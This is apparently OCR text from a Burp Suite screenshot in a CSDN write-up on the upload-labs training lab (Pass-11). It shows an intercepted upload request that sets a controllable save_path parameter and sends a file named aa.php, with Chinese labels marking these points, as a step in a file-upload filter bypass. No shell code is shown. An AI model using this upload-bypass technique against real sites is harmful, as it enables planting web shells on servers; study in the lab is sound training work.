 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - aaa
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User option
Intercept HTTP history WebSockets history Options
任务
上传
上传
请选
选择
Request to http://192.168.0.183:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
Inspect
Request
Request
Request
Request
Request
1 POST /upload-labs/Pass-11/index.php?save_path=../upload/ HTTP/1.1
2 Host: 192.168.0.183
3 Content-Length: 318
可控的上传路径
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.183
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeW88GvP0GB3rBPIO
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.183/upload-labs/Pass-11/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryeW88GvP0GB3rBPIO
上传的文件名
16 Content-Disposition: form-data; name="upload_file"; filename="aa.php"
17 Content-Type: application/octet-stream
18
CSDN @白昼安全